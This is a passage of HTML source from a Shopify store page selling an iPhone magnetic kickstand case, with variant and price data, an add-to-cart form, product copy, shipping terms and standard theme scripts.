Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro","public_title":"Blue \/ iPhone 14 Pro","options":["Blue","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513849506,"title":"Blue \/ iPhone 14 Pro Max","option1":"Blue","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro Max","public_title":"Blue \/ iPhone 14 Pro Max","options":["Blue","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513882274,"title":"Blue \/ iPhone 15","option1":"Blue","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15","public_title":"Blue \/ iPhone 15","options":["Blue","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513915042,"title":"Blue \/ iPhone 15 Plus","option1":"Blue","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Plus","public_title":"Blue \/ iPhone 15 Plus","options":["Blue","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513947810,"title":"Blue \/ iPhone 15 Pro","option1":"Blue","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro","public_title":"Blue \/ iPhone 15 Pro","options":["Blue","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513980578,"title":"Blue \/ iPhone 15 Pro Max","option1":"Blue","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro Max","public_title":"Blue \/ iPhone 15 Pro Max","options":["Blue","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Color,iPhone Model"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43796510965922"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8089963233442" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de"
      data-variant-id="43796510965922"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          iPhone Magnetic Kickstand Case
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 34.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 34.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 49.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">30</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h3>Elevate Your Connectivity</h3>
<p><span>Immerse yourself in unparalleled functionality and style with GravGoods’ Kickstand Case. Tailored for convenience, this case transforms your mobile experience, making entertainment and productivity seamless. </span></p>
<p><span>Exquisitely MagSafe® compatible, it ensures a robust magnetic hold and flawless integration with all MagSafe accessories.</span></p>
<ul>
<li><span>Engineered for a stronger magnetic hold, ensuring your device stays secure.</span></li>
<li><span>Perfect compatibility with all MagSafe chargers and accessories.</span></li>
<li><span>A refined and sleek look, complemented by an embedded magnetic ring for an enhanced MagSafe experience.</span></li>
<li><span>Unlock hands-free convenience for viewing and productivity, thanks to the built-in kickstand.</span></li>
</ul>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/de/products/iphone-magnetic-kickstand-case" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=550 550w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166553762"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=550 550w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=1100 1100w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166586530"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&width=550 550w,//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&width=1100 1100w,//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166619298"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&width=550 550w,//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&width=1100 1100w,//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166652066"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&width=550 550w,//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&width=1100 1100w,//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166684834"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&width=550 550w,//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166717602"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&width=550 550w,//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166750370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&width=550 550w,//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166783138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&width=550 550w,//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166815906"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&width=550 550w,//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&width=1100 1100w,//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&width=1445"
    alt="iPhone Magnetic Kickstand Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29084166848674"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "iPhone Magnetic Kickstand Case",
      "url": "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330\u0026width=1920"
        ],
      "description": "Elevate Your Connectivity\nImmerse yourself in unparalleled functionality and style with GravGoods’ Kickstand Case. Tailored for convenience, this case transforms your mobile experience, making entertainment and productivity seamless. \nExquisitely MagSafe® compatible, it ensures a robust magnetic hold and flawless integration with all MagSafe accessories.\n\nEngineered for a stronger magnetic hold, ensuring your device stays secure.\nPerfect compatibility with all MagSafe chargers and accessories.\nA refined and sleek look, complemented by an embedded magnetic ring for an enhanced MagSafe experience.\nUnlock hands-free convenience for viewing and productivity, thanks to the built-in kickstand.\n",
      "sku": "YC25 - iPhone 12 - Silver",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796510965922"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511293602"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511326370"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511359138"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511391906"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511424674"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511457442"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511490210"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511522978"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511555746"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511588514"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511621282"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511654050"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Silver","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511686818"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
